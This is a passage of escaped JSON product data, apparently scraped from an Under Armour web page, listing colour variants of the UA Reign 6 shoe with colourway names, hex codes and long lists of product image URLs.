ard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-477_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-477_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-477_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Anthracite / Metallic Silver\",\"hex\":\"282b2f\",\"secondaryHex\":\"32373b\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Black\",\"alt\":\"UA Reign 6, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-001_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS25_Q1_Vanish_TribaseReign_Site_Disruptor_1?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS25_Q1_Vanish_TribaseReign_Site_Disruptor_1\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-001_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Distant Gray / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, White\",\"alt\":\"UA Reign 6, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-100_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Vanish_M_GHL_Site_Disruptor?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Vanish_M_GHL_Site_Disruptor\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-100_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"035\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Steel / Distant Gray / Racer Red\",\"hex\":\"82888e\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Gray\",\"alt\":\"UA Reign 6, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-035_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-035_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-035_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-035_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-035_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"308\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Expedition Green / Stone / Black\",\"hex\":\"3d3d28\",\"secondaryHex\":\"dcd6c8\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Green\",\"alt\":\"UA Reign 6, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-308_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Black / Black\",\"hex\":\"2a76b7\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=standard-